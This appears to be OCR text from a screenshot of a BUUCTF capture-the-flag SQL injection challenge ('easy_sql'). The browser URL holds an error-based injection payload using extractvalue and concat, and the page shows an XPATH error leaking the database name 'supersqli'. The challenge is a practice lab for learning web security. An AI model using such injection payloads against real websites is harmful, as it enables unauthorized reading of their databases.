 BUUCTF在线评测
easy_sql
不安全 8562b788-4ffc-4477-81d6-4173f10c4eef.node4.buuoj.cn:81/?inject=1%27+and+extractvalue%281%2Cconcat%280x7e%2C+database%28%29%2C0x7e%29%29%3B
学校 ipad 程序 游戏 壁纸 资源下载 工具 学习平台 作业 竞赛 web后端学习规划 比赛网站 刷题 好文章 git misc稀奇古怪
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
error 1105 : XPATH syntax error: '~supersqli~'